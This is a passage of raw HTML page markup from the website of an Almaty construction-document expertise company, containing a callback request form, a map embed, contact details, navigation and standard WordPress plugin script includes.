								<div class="elementor-element elementor-element-44bfbaf8 elementor-widget elementor-widget-wd_title" data-id="44bfbaf8" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-extra-large text-left">

			
			<div class="liner-continer">
				<p class="woodmart-title-container title wd-fontsize-xxxl">Остались вопросы?</p> 
							</div>

							<div class="title-after_title set-cont-mb-s reset-last-child wd-fontsize-s">
					<p>Закажите обратный звонок и бесплатно проконсультируйтесь со специалистом!</p>				</div>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2862e821" data-id="2862e821" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6e5c1b4c elementor-widget__width-auto elementor-widget elementor-widget-wd_popup" data-id="6e5c1b4c" data-element_type="widget" data-widget_type="wd_popup.default">
				<div class="elementor-widget-container">
							<div class="wd-button-wrapper text-center" >
			<a class="btn btn-style-default btn-style-semi-round btn-size-large wd-open-popup btn-color-primary btn-icon-pos-right"  href="#popup-60a65937b7de5">
				<span class="wd-btn-text" data-elementor-setting-key="text">
					Заказать звонок				</span>

							</a>
		</div>
							<div id="popup-60a65937b7de5" class="mfp-with-anim wd-popup wd-popup-element mfp-hide" style="max-width:880px;">
				<div class="wd-popup-inner">
								<link rel="stylesheet" id="elementor-post-7604-css" href="https://kazexpert.kz/wp-content/uploads/elementor/css/post-7604.css?ver=1680157759" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="7604" class="elementor elementor-7604">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2e5c0bc0 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="2e5c0bc0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5d5dd3ac color-scheme-light" data-id="5d5dd3ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2d3f2031 elementor-widget elementor-widget-wd_title" data-id="2d3f2031" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-large text-left">

			
			<div class="liner-continer">
				<p class="woodmart-title-container title wd-fontsize-xxl">ЗАКАЖИТЕ ОБРАТНЫЙ ЗВОНОК</p> 
							</div>

					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-54ce751a elementor-widget elementor-widget-wd_contact_form_7" data-id="54ce751a" data-element_type="widget" data-widget_type="wd_contact_form_7.default">
				<div class="elementor-widget-container">
			
<div class="wpcf7 no-js" id="wpcf7-f4386-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/2023/09/02/want-extra-money-get-free-betting/#wpcf7-f4386-o1" method="post" class="wpcf7-form init wd-style-with-bg" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="4386" />
<input type="hidden" name="_wpcf7_version" value="5.7.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4386-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="row">
	<p class="col-lg-12"><span class="wpcf7-form-control-wrap" data-name="First"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Ваше имя" value="" type="text" name="First" /></span>
	</p>
	<p class="col-lg-12"><span class="wpcf7-form-control-wrap" data-name="Last"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Ваша фамилия" value="" type="text" name="Last" /></span>
	</p>
	<p class="col-lg-12"><span class="wpcf7-form-control-wrap" data-name="Your"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Ваш номер телефона" value="" type="text" name="Your" /></span>
	</p>
	<p class="col-lg-auto"><input class="wpcf7-form-control has-spinner wpcf7-submit btn btn-color-white btn-style-semi-round" type="submit" value="Отправить" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-32d4a737" data-id="32d4a737" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-32512e41 elementor-widget elementor-widget-wd_infobox" data-id="32512e41" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light" >
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img src="https://kazexpert.kz/wp-content/uploads/elementor/thumbs/logo-v3-q5tlyfj2op2drjvjue5iqeghkt408nxca2iseonv9g.png" title="logo-v3" alt="logo-v3" loading="lazy" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<p						class="info-box-title title box-title-style-default wd-fontsize-xxl" data-elementor-setting-key="title">
								Экспертиза проектно-сметной документации						</p>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
											</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-db1ece8 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="db1ece8" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.2 - 29-01-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#818a91;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#818a91}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-091c6b5" href="https://www.facebook.com/--1225125980967156/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-705a0b4" href="https://www.instagram.com/kazstroyexpertiza/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-vk elementor-repeater-item-416d407" href="https://vk.com/kazstroyexpertiza" target="_blank">
						<span class="elementor-screen-only">Vk</span>
						<i class="fab fa-vk"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
						</div>
			</div>
						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-33695b4 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="33695b4" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-81ae194" data-id="81ae194" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e6bad77 elementor-widget elementor-widget-google_maps" data-id="e6bad77" data-element_type="widget" data-widget_type="google_maps.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.2 - 29-01-2023 */
.elementor-widget-google_maps .elementor-widget-container{overflow:hidden}.elementor-widget-google_maps iframe{height:300px}</style>		<div class="elementor-custom-embed">
			<iframe loading="lazy"
					src="https://maps.google.com/maps?q=%D0%A0%D0%9A%2C%20%D0%B3.%D0%90%D0%BB%D0%BC%D0%B0%D1%82%D1%8B%2C%20%D1%83%D0%BB%D0%B8%D1%86%D0%B0%20%D0%90%D0%BC%D0%B0%D0%BD%D0%B3%D0%B5%D0%BB%D0%B4%D1%8B%2049%D0%90&#038;t=m&#038;z=12&#038;output=embed&#038;iwloc=near"
					title="РК, г.Алматы, улица Амангелды 49А"
					aria-label="РК, г.Алматы, улица Амангелды 49А"
			></iframe>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
									</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																<div class="container main-footer">
									<link rel="stylesheet" id="elementor-post-7631-css" href="https://kazexpert.kz/wp-content/uploads/elementor/css/post-7631.css?ver=1678092221" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="7631" class="elementor elementor-7631">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-4cc93902 wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4cc93902" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-62039a04 color-scheme-light" data-id="62039a04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7d081acf elementor-widget elementor-widget-wd_title" data-id="7d081acf" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-center">

			
			<div class="liner-continer">
				<p class="woodmart-title-container title wd-fontsize-l">Наш адрес</p> 
							</div>

					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-76bf2947 elementor-widget elementor-widget-wd_list" data-id="76bf2947" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
					<ul class="wd-list color-scheme- wd-fontsize-m wd-list-type-without wd-list-style- wd-justify-center">
											<li class="elementor-repeater-item-5a880d2">
					
					<span class="list-content">
						РК, г.Алматы, улица Амангелды 49А<br>ТОО «КАЗСТРОЙЭКСПЕРТИЗА»					</span>

									</li>
					</ul>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-440005df color-scheme-light" data-id="440005df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-320bbfa6 elementor-widget elementor-widget-wd_title" data-id="320bbfa6" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-center">

			
			<div class="liner-continer">
				<p class="woodmart-title-container title wd-fontsize-l">Связаться с нами</p> 
							</div>

					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8eb31d2 elementor-widget elementor-widget-wd_list" data-id="8eb31d2" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
					<ul class="wd-list color-scheme- wd-fontsize-s wd-list-type-without wd-list-style- wd-justify-center">
											<li class="elementor-repeater-item-5a880d2">
					
					<span class="list-content">
						info@kazexpert.kz					</span>

					
						<a  href="mailto:info@kazexpert.kz" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-31ffa55">
					
					<span class="list-content">
						+7 (777) 278-22-64					</span>

					
						<a  href="tel:+77772782264" class="wd-fill" aria-label="List item link"></a>
									</li>
					</ul>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2c1ff7a8 color-scheme-light" data-id="2c1ff7a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-66b03914 elementor-widget elementor-widget-wd_title" data-id="66b03914" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-center">

			
			<div class="liner-continer">
				<p class="woodmart-title-container title wd-fontsize-l">Наши соц-сети</p> 
							</div>

					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-cb33d4a elementor-shape-circle elementor-grid-3 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="cb33d4a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-3af12e4" href="https://www.facebook.com/--1225125980967156/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-75cd5ac" href="https://www.instagram.com/kazstroyexpertiza/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-vk elementor-repeater-item-2a6ba7b" href="https://vk.com/kazstroyexpertiza" target="_blank">
						<span class="elementor-screen-only">Vk</span>
						<i class="fab fa-vk"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-11771d14 wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="11771d14" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6d604b65 color-scheme-light" data-id="6d604b65" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4cfd0d90 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="4cfd0d90" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.2 - 29-01-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Copyright © 2023 Kazexpert | Powered by IPROD.KZ</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
							</div>
												</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://kazexpert.kz/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Header builder -&gt; Mobile -&gt; Mobile menu element -&gt; Show/Hide -&gt; Choose menu</div>
				<ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-8776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8776 item-level-0" ><a href="https://kazexpert.kz/" class="woodmart-nav-link"><span class="nav-link-text">Главная</span></a></li>
<li id="menu-item-8781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8781 item-level-0" ><a href="https://kazexpert.kz/about-us/" class="woodmart-nav-link"><span class="nav-link-text">О компании</span></a></li>
<li id="menu-item-9027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9027 item-level-0" ><a href="https://kazexpert.kz/category/novostnaya-lenta/" class="woodmart-nav-link"><span class="nav-link-text">Новости</span></a></li>
<li id="menu-item-8921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8921 item-level-0" ><a href="https://kazexpert.kz/onlajn-kalkulyator/" class="woodmart-nav-link"><span class="nav-link-text">Онлайн калькулятор</span></a></li>
<li id="menu-item-8778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8778 item-level-0" ><a href="https://kazexpert.kz/f-a-q/" class="woodmart-nav-link"><span class="nav-link-text">F.A.Q</span></a></li>
<li id="menu-item-8779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8779 item-level-0" ><a href="https://kazexpert.kz/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Контакты</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://kazexpert.kz/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://kazexpert.kz/compare/">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://kazexpert.kz/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
					
			<div class="wd-sidebar-opener wd-not-on-shop wd-action-btn wd-style-icon">
				<a href="#" rel="nofollow">
					<span class="">
						Sidebar					</span>
				</a>
			</div>
		
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://kazexpert.kz/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" required/>
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-header-mobile-nav whb-wd-header-mobile-nav mobile-style-icon wd-tools-element">
			<a href="#" rel="nofollow">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Menu				</span>
			</a>
		</div>
				</div>
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=11855","cart_hash_key":"wc_cart_hash_7ce20fa0eaa074ed4a2de193cf9650f0","fragment_name":"wc_fragments_7ce20fa0eaa074ed4a2de193cf9650f0","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.0.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://kazexpert.kz/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.10" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.10" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.3.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=11855","i18n_view_cart":"View cart","cart_url":"https://kazexpert.kz/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.3.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.3.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=11855"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.3.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=11855","cart_hash_key":"wc_cart_hash_7ce20fa0eaa074ed4a2de193cf9650f0","fragment_name":"wc_fragments_7ce20fa0eaa074ed4a2de193cf9650f0","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.3.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.10.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
